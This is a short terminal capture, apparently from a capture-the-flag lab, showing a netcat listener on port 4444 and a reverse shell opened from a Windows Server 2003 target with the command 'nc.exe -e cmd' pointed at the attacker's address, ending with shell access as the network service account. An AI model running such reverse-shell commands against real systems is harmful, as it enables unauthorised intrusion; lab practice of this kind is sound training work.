 ┌─[✗]─[monkeyhack@parrot]─[~]
└──╼ $rlwrap nc -nlvp 4444
Command: ,nc.exe -e cmd 10.10.14.2 4444 excute
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.15] 1032
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>